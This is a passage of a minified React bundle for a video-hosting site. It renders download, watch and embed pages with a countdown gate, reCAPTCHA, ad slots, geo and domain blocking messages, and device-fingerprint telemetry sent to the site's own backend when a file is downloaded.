y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-B0AtLeMI.js.map
